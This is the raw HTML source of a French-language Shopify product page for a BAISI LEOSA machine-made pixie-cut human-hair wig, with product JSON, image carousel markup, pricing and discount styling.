    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "16"
},
            "@type": "Product",
            "name": "Perruque courte coupée à la machine BAISI LEOSA",
            "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_1080x.jpg?v=1767987910"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Identique à la photo\n\n\n\n\n\n\n Longueur\n\n Identique à la photo\n\n\n\n\n\n\n\n Couleur de cheveux\n\n Identique à la photo\n\n\n\n\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Méthode faite\n\n Fait à la machine\n\n\n\n\n\n\n Temps personnalisé\n\n\n 3-5 jours ouvrables\n\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "BAISI HAIR"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A9-0000087","availability" : "http://schema.org/InStock",
                        "price" : 89.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig?variant=40852510802003"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-7004809625683"
  class="product__section main__section"
  data-product-id="7004809625683"
  data-section-id="template--15976335671379__main"
  data-url="/fr-gb/products/baisi-leosa-machine-made-short-cut-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 7004809625683,
      "title": "Perruque courte coupée à la machine BAISI LEOSA",
      "handle": "baisi-leosa-machine-made-short-cut-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n \u003ctd\u003eIdentique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [31,25,14,8,12,2025,1,342,false,"CST"],
      "created_at": [50,11,14,14,7,2023,5,195,false,"CST"],
      "vendor": "BAISI HAIR",
      "type": "Perruque coupe lutin ",
      "tags": ["Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],
      "price": 8900,
      "price_min": 8900,
      "price_max": 8900,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": false,
      "compare_at_price": 17800,
      "compare_at_price_min": 17800,
      "compare_at_price_max": 17800,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 40852510802003,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "A9-0000087",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [31,25,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [50,11,14,14,7,2023,5,195,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Default Title"],
          "price": 8900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 17800,
          "inventory_management": null,
          "inventory_quantity": -329,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910",
      "featured_media": {"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733695059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","width":1080},
      "featured_media_id": 31634733695059,
      "options": ["Titre"],
      "url": "\/fr-gb\/products\/baisi-leosa-machine-made-short-cut-wig",
      "media": [
        {
          "alt": "BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig",
          "id": 31634733695059,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733695059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801.jpg?v=1767987910","width":1080},
          "width": 1080
        },
    
        {
          "alt": "BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig",
          "id": 31634733662291,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733662291,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802.jpg?v=1767987970","width":1080},
          "width": 1080
        },
    
        {
          "alt": "BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig",
          "id": 31634733629523,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31634733629523,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803.jpg?v=1767988030","width":1080},
          "width": 1080
        },
    
        {
          "alt": "CHINA Pixie Cut Wig BAISI Cora Short Cut Wig",
          "id": 31044110614611,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1768529178","width":1080},
          "width": 1080
        },
    
        {
          "alt": "BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig",
          "id": 31529456697427,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig","id":31529456697427,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804.png?v=1767988090","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 7004809625683,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>50%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="7004809625683">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31634733695059" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31634733695059 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31634733695059"
          data-media-id="product-template-31634733695059">
            
                
                <img id="31634733695059" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_800x.jpg?v=1767987910"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_{width}x.jpg?v=1767987910"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_2400x.jpg?v=1767987910"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig">
                
              
              
                  
                  
                        <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/30_cc16e82d-9b66-485b-81db-a994a2bd11f8.jpg?v=1767516100' alt=''>
                 
                
            
              
              
              
              
                 
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31634733662291" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31634733662291 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31634733662291"
          data-media-id="product-template-31634733662291">
            
                
                <img id="31634733662291" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802_800x.jpg?v=1767987970"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802_{width}x.jpg?v=1767987970"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802_2400x.jpg?v=1767987970"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31634733629523" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31634733629523 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31634733629523"
          data-media-id="product-template-31634733629523">
            
                
                <img id="31634733629523" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803_800x.jpg?v=1767988030"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803_{width}x.jpg?v=1767988030"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803_2400x.jpg?v=1767988030"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31044110614611" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31044110614611 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31044110614611"
          data-media-id="product-template-31044110614611">
            
                
                <img id="31044110614611" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_800x.jpg?v=1768529178"
                  data-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_{width}x.jpg?v=1768529178"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_2400x.jpg?v=1768529178"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="CHINA Pixie Cut Wig BAISI Cora Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529456697427" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--31529456697427 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529456697427"
          data-media-id="product-template-31529456697427">
            
                
                <img id="31529456697427" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804_800x.png?v=1767988090"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804_{width}x.png?v=1767988090"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804_2400x.png?v=1767988090"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31634733695059" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31634733695059">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_150x.jpg?v=1767987910"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055801_{width}x.jpg?v=1767987910"
                  data-sizes="auto"
                  data-image-id="31634733695059"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31634733662291" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31634733662291">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802_150x.jpg?v=1767987970"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055802_{width}x.jpg?v=1767987970"
                  data-sizes="auto"
                  data-image-id="31634733662291"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31634733629523" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31634733629523">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803_150x.jpg?v=1767988030"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055803_{width}x.jpg?v=1767988030"
                  data-sizes="auto"
                  data-image-id="31634733629523"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="31044110614611" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31044110614611">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_150x.jpg?v=1768529178"
                  data-src="//www.baisiwig.com/cdn/shop/files/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424_{width}x.jpg?v=1768529178"
                  data-sizes="auto"
                  data-image-id="31044110614611"
                  alt="CHINA Pixie Cut Wig BAISI Cora Short Cut Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="31529456697427" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529456697427">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804_150x.png?v=1767988090"
                  data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-pixie-cut-wig-baisi-leosa-machine-made-short-cut-wig-baisi-leosa-machine-made-short-cut-wig-1213055804_{width}x.png?v=1767988090"
                  data-sizes="auto"
                  data-image-id="31529456697427"
                  alt="BAISI HAIR Pixie Cut Wig BAISI LEOSA Machine Made Short Cut Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-gb/products/baisi-leosa-machine-made-short-cut-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">Perruque courte coupée à la machine BAISI LEOSA</h1>
            <div class="title-row">
              <div product-id="7004809625683" product-handle="baisi-leosa-machine-made-short-cut-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$89.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$89.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$178.00</span>
        </span>
      </dd>

          
    </dl>

       
          
          <span class='discounttext'>Discounted Price:&nbsp;&nbsp;<span class='discountPriceItem'><span class=money>$81.00</span></span> </span>   
        










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
